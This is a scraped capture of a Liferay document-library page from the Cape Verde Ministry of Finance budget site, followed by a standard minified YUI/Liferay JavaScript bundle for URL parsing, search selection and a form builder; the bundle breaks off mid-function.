_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId\x3d273603",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dhVqxQpqL",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D67%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d67\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769302894294" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 64367
content:
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
var ReadOnlyFormBuilderSupport=function(){};ReadOnlyFormBuilderSupport.ATTRS={readOnly:{value:false}};A.mix(ReadOnlyFormBuilderSupport.prototype,{initializer:function(){var instance=this;if(instance.get("readOnly")){instance.set("allowRemoveRequiredFields",false);instance.set("enableEditing",false);instance.translationManager.hide();instance.after("render",instance._afterRenderReadOnlyFormBuilder);instance.after("*:render",instance._afterFieldRender);instance.dropContainer.delegate("mouseover",instance._onMouseOverFieldReadOnlyFormBuilder,
".form-builder-field")}},_afterFieldRender:function(event){var field=event.target;if(instanceOf(field,A.FormBuilderField)){var readOnlyAttributes=AArray.map(field.getPropertyModel(),function(item){return item.attributeName});field.set("readOnlyAttributes",readOnlyAttributes)}},_afterRenderReadOnlyFormBuilder:function(){var instance=this;instance.tabView.enableTab(1);instance.openEditProperties(instance.get("fields").item(0));instance.tabView.getTabs().item(0).hide()},_onMouseOverFieldReadOnlyFormBuilder:function(event){var field=
A.Widget.getByNode(event.currentTarget);field.controlsToolbar.hide();field.get("boundingBox").removeClass("form-builder-field-hover")}});A.LiferayAvailableField=LiferayAvailableField;var LiferayFormBuilder=A.Component.create({ATTRS:{availableFields:{validator:isObject,valueFn:function(){return LiferayFormBuilder.AVAILABLE_FIELDS.DEFAULT}},fieldNameEditionDisabled:{value:false},portletNamespace:{value:STR_BLANK},portletResourceNamespace:{value:STR_BLANK},propertyList:{value:{strings:{asc:"Ascendente",
desc:"Descendente",reverseSortBy:Lang.sub("Ordena\u00e7\u00e3o Invertida por {0}",["{column}"]),sortBy:Lang.sub("Ordenar por {0}",["{column}"])}}},strings:{value:{addNode:"Adicionar Campo",button:"Bot\u00e3o",buttonType:"Tipo de bot\u00e3o",deleteFieldsMessage:"Confirma que pretende remover as entradas seleccionadas? Ser\u00e3o removidas imediatamente.",duplicateMessage:"Duplicado",editMessage:"Editar",label:"Etiqueta do campo",large:"Grande",localizable:"Localiz\u00e1vel",medium:"M\u00e9dio",multiple:"M\u00faltiplo",
name:"Nome",no:"N\u00e3o",options:"Op\u00e7\u00f5es",predefinedValue:"Valor Predefinido",propertyName:"Nome da Propriedade",required:"Obrigat\u00f3rio",reset:"Restabelecer",save:"Salvar",settings:"Defini\u00e7\u00f5es",showLabel:"Mostrar R\u00f3tulo",small:"Pequeno",submit:"Submeter",tip:"Dica",type:"Tipo",value:"Valor",width:"Largura",yes:"Sim"}},translationManager:{validator:isObject,value:{}},validator:{setter:function(val){var instance=this;var config=A.merge({fieldStrings:{name:{required:"Este campo \u00e9 requerido."}},
rules:{name:{required:true,structureFieldName:true}}},val);return config},value:{}}},EXTENDS:A.FormBuilder,AUGMENTS:[ReadOnlyFormBuilderSupport],LOCALIZABLE_FIELD_ATTRS:["label","options","predefinedValue","style","tip"],NAME:"liferayformbuilder",UNIQUE_FIELD_NAMES_MAP:new A.Map,UNLOCALIZABLE_FIELD_ATTRS:["dataType","fieldNamespace","indexType","localizable","multiple","name","readOnly","repeatable","required","showLabel","type"],prototype:{initializer:function(){var instance=this;instance.MAP_HIDDEN_FIELD_ATTRS=
A.clone(MAP_HIDDEN_FIELD_ATTRS);var translationManager=instance.translationManager=new Liferay.TranslationManager(instance.get("translationManager"));instance.after("render",function(event){translationManager.render()});instance.after("fieldsChange",instance._afterFieldsChange);instance.addTarget(Liferay.Util.getOpener().Liferay);instance._toggleInputDirection(translationManager.get("defaultLocale"))},bindUI:function(){var instance=this;LiferayFormBuilder.superclass.bindUI.apply(instance,arguments);
instance.translationManager.after("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance);instance.on("datatable:render",instance._onDataTableRender);instance.on("drag:drag",A.DD.DDM.syncActiveShims,A.DD.DDM,true);instance.on("model:change",instance._onPropertyModelChange)},createField:function(){var instance=this;var field=LiferayFormBuilder.superclass.createField.apply(instance,arguments);
field.set("strings",instance.get("strings"));var fieldHiddenAttributeMap={checkbox:instance.MAP_HIDDEN_FIELD_ATTRS.checkbox,"ddm-separator":instance.MAP_HIDDEN_FIELD_ATTRS.separator,default:instance.MAP_HIDDEN_FIELD_ATTRS.DEFAULT};var hiddenAtributes=fieldHiddenAttributeMap[field.get("type")];if(!hiddenAtributes)hiddenAtributes=fieldHiddenAttributeMap.default;field.set("hiddenAttributes",hiddenAtributes);return field},deserializeDefinitionFields:function(content){var instance=this;var availableLanguageIds=
content.availableLanguageIds;var fields=content.fields;fields.forEach(function(fieldJSON){instance._deserializeField(fieldJSON,availableLanguageIds)});return fields},eachParentField:function(field,fn){var instance=this;var parent=field.get("parent");while(isFormBuilderField(parent)){fn.call(instance,parent);parent=parent.get("parent")}},getContent:function(){var instance=this;var definition={};var translationManager=instance.translationManager;definition.availableLanguageIds=translationManager.get("availableLocales");
definition.defaultLanguageId=translationManager.get("defaultLocale");definition.fields=instance._getSerializedFields();return JSON.stringify(definition,null,4)},getContentValue:function(){var instance=this;return window[instance.get("portletResourceNamespace")+"getContentValue"]()},plotField:function(field,container){var instance=this;LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.put(field.get("name"),field);return LiferayFormBuilder.superclass.plotField.apply(instance,arguments)},_afterEditingLocaleChange:function(event){var instance=
this;instance._toggleInputDirection(event.newVal)},_afterFieldsChange:function(event){var instance=this;var tabs=instance.tabView.getTabs();var activeTabIndex=tabs.indexOf(instance.tabView.getActiveTab());if(activeTabIndex===SETTINGS_TAB_INDEX)instance.editField(event.newVal.item(0))},_beforeGetEditor:function(record,column){var instance=this;var columnEditor=column.editor;var recordEditor=record.get("editor");var editor=recordEditor||columnEditor;if(instanceOf(editor,A.BaseOptionsCellEditor))if(editor.get("rendered"))instance._toggleOptionsEditorInputs(editor);
else editor.after("render",function(){instance._toggleOptionsEditorInputs(editor)});editor.after("render",function(){editor.set("visible",true);var boundingBox=editor.get("boundingBox");if(boundingBox)boundingBox.show()})},_deserializeField:function(fieldJSON,availableLanguageIds){var instance=this;var fields=fieldJSON.fields;if(isArray(fields))fields.forEach(function(item,index){instance._deserializeField(item,availableLanguageIds)});instance._deserializeFieldLocalizationMap(fieldJSON,availableLanguageIds);
instance._deserializeFieldLocalizableAttributes(fieldJSON)},_deserializeFieldLocalizableAttributes:function(fieldJSON){var instance=this;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){var localizedValue=fieldJSON[item];if(item!=="options"&&localizedValue)fieldJSON[item]=localizedValue[editingLocale]||localizedValue[defaultLocale]})},_deserializeFieldLocalizationMap:function(fieldJSON,
availableLanguageIds){var instance=this;availableLanguageIds.forEach(function(languageId){fieldJSON.localizationMap=fieldJSON.localizationMap||{};fieldJSON.localizationMap[languageId]={};LiferayFormBuilder.LOCALIZABLE_FIELD_ATTRS.forEach(function(attribute){var attributeMap=fieldJSON[attribute];if(attributeMap&&attributeMap[languageId])fieldJSON.localizationMap[languageId][attribute]=attributeMap[languageId]})});if(fieldJSON.options)instance._deserializeFieldOptionsLocalizationMap(fieldJSON,availableLanguageIds)},
_deserializeFieldOptionsLocalizationMap:function(fieldJSON,availableLanguageIds){var instance=this;var labels;var defaultLocale=instance.translationManager.get("defaultLocale");var editingLocale=instance.translationManager.get("editingLocale");fieldJSON.options.forEach(function(item,index){labels=item.label;item.label=labels[editingLocale]||labels[defaultLocale];item.localizationMap={};availableLanguageIds.forEach(function(languageId){item.localizationMap[languageId]={label:labels[languageId]}})})},
_getGeneratedFieldName:function(label){var instance=this;var normalizedLabel=LiferayFormBuilder.Util.normalizeKey(label);var generatedName=normalizedLabel;if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var counter=1;while(LiferayFormBuilder.UNIQUE_FIELD_NAMES_MAP.has(generatedName))generatedName=normalizedLabel+counter++}return generatedName},_getSerializedFields:function(){var instance=this;var fields=[];instance.get("fields").each(function(field){fields.push(field.serialize())});return fields},
_onDataTableRender:function(event){var instance=this;A.on(instance._beforeGetEditor,event.target,"getEditor",instance)},_onDefaultLocaleChange:function(event){var instance=this;var fields=instance.get("fields");var newVal=event.newVal;var translationManager=instance.translationManager;var availableLanguageIds=translationManager.get("availableLocales");if(availableLanguageIds.indexOf(newVal)<0){var config={fields:fields,newVal:newVal,prevVal:event.prevVal};translationManager.addAvailableLocale(newVal);
instance._updateLocalizationMaps(config)}},_onMouseOutField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"remove");LiferayFormBuilder.superclass._onMouseOutField.apply(instance,arguments)},_onMouseOverField:function(event){var instance=this;var field=A.Widget.getByNode(event.currentTarget);instance._setInvalidDDHandles(field,"add");LiferayFormBuilder.superclass._onMouseOverField.apply(instance,arguments)},_onPropertyModelChange:function(event){var instance=
this;var fieldNameEditionDisabled=instance.get("fieldNameEditionDisabled");var changed=event.changed;var attributeName=event.target.get("attributeName");var editingField=instance.editingField;var readOnlyAttributes=editingField.get("readOnlyAttributes");if(changed.hasOwnProperty("value")&&readOnlyAttributes.indexOf("name")===-1)if(attributeName==="name")editingField.set("autoGeneratedName",event.autoGeneratedName===true);else if(attributeName==="label"&&editingField.get("autoGeneratedName")&&!fieldNameEditionDisabled){var translationManager=
instance.translationManager;if(translationManager.get("editingLocale")===translationManager.get("defaultLocale")){var generatedName=instance._getGeneratedFieldName(changed.value.newVal);if(LiferayFormBuilder.Util.validateFieldName(generatedName)){var nameModel=instance.propertyList.get("data").filter(function(item,index){return item.get("attributeName")==="name"});if(nameModel.length)nameModel[0].set("value",generatedName,{autoGeneratedName:true})}}}},_renderSettings:function(){var instance=this;
